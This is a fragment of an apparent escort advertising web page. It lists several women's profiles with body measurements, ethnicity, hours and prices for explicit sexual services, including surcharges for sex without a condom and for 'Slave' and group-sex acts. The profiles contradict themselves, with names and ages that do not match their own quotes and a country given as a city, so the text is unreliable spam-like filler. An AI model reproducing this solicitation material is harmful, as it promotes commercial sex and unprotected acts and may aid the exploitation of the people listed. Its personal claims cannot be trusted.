                            <tr>
                              <td><strong>Availability:</strong></td>
                              <td>11:00 — 23:00</td>
                            </tr>
                            <tr>
                              <td><strong>Overnight:</strong></td>
                              <td>No Problem</td>
                            </tr>
                            <tr>
                              <td><strong>Sex Preferences:</strong></td>
                              <td>Gangbang / Orgy, French Kissing, Games</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Anytime</td>
                            </tr>
                            <tr>
                              <td><strong>60 min:</strong></td>
                              <td>150Doll</td>
                            </tr>
                            <tr>
                              <td><strong>Couples:</strong></td>
                              <td>330$</td>
                            </tr>
                            <tr>
                              <td><strong>Ethnic Group:</strong></td>
                              <td>Italian</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>More photo</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>hi guys if you want a great moments with a clean and beautfull girl and delicate i am just one phone call faare away</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Britney</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>City:</strong></td>
                              <td>Kazakhstan</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>22 years</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>177 cm</td>
                            </tr>
                            <tr>
                              <td><strong>WEIGHT:</strong></td>
                              <td>52</td>
                            </tr>
                            <tr>
                              <td><strong>Availability:</strong></td>
                              <td>10:00 — 22:00</td>
                            </tr>
                            <tr>
                              <td><strong>Group sex:</strong></td>
                              <td>410$</td>
                            </tr>
                            <tr>
                              <td><strong>Sex Preferences:</strong></td>
                              <td>Massage Thai, Sub Games, Moresomes</td>
                            </tr>
                            <tr>
                              <td><strong>Ethnic Group:</strong></td>
                              <td>Czech</td>
                            </tr>
                            <tr>
                              <td><strong>1 HOUR:</strong></td>
                              <td>120$</td>
                            </tr>
                            <tr>
                              <td><strong>Gangbang:</strong></td>
                              <td>360$</td>
                            </tr>
                            <tr>
                              <td><strong>Escort Preferences:</strong></td>
                              <td>Facial, Striptease amateur</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>VIDEO</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>tender kisses,</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Serafina</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Location:</strong></td>
                              <td>Rudny</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>28</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>150 cm</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>54 kg</td>
                            </tr>
                            <tr>
                              <td><strong>Availability:</strong></td>
                              <td>10:00 — 20:00</td>
                            </tr>
                            <tr>
                              <td><strong>Double penetration:</strong></td>
                              <td>+60$</td>
                            </tr>
                            <tr>
                              <td><strong>Sex services:</strong></td>
                              <td>Massage professional, Extreme, Sex oral without condom</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>+taxi</td>
                            </tr>
                            <tr>
                              <td><strong>One Hr:</strong></td>
                              <td>80</td>
                            </tr>
                            <tr>
                              <td><strong>Couples:</strong></td>
                              <td>380$</td>
                            </tr>
                            <tr>
                              <td><strong>Ethnic:</strong></td>
                              <td>Eastern Europe</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>More photo</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>I'm REBEKA, 25years old- SEXY And HOT girl originally from Brazil and with India roots in town for you a short time</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Lily</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Address:</strong></td>
                              <td>Rudny</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>23</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>164</td>
                            </tr>
                            <tr>
                              <td><strong>WEIGHT:</strong></td>
                              <td>49</td>
                            </tr>
                            <tr>
                              <td><strong>Time to call 🕖:</strong></td>
                              <td>00:00 – 24:00</td>
                            </tr>
                            <tr>
                              <td><strong>Without condom:</strong></td>
                              <td>+100$</td>
                            </tr>
                            <tr>
                              <td><strong>Escort Preferences:</strong></td>
                              <td>Fetish, Slave, For family couples</td>
                            </tr>
                            <tr>
                              <td><strong>Body:</strong></td>
                              <td>86-59-84</td>
                            </tr>
                            <tr>
                              <td><strong>60 min:</strong></td>
                              <td>70</td>
                            </tr>
                            <tr>
                              <td><strong>Nationality:</strong></td>
                              <td>Bulgarian</td>
                            </tr>
                            <tr>
                              <td><strong>Sex Preferences:</strong></td>
                              <td>Striptease amateur</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>Send a massage</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <p></p>
                        <h3>Comments:</h3>
                        <p></p>
                        <blockquote>
                          <p>Hello Guys!</p>
                        </blockquote>
                        <blockquote>
                          <p>Contact Admin.</p>
                        </blockquote>
                        <blockquote>
                          <p>клссная пиздень</p>
                        </blockquote>
                        <p></p>
                        <center>
                          City Sex Tours
                        </center>
<br>
                        <p></p>
                        <div class="at-below-post addthis_tool" data-url="https://ANGELS-ESCORT.COM/sexygirl.php"></div>
                      </td>
                    </tr>
                  </table>
                </div>
              </article>
            </section>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8629144560dd45d88ab1e58dd9d3da8b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
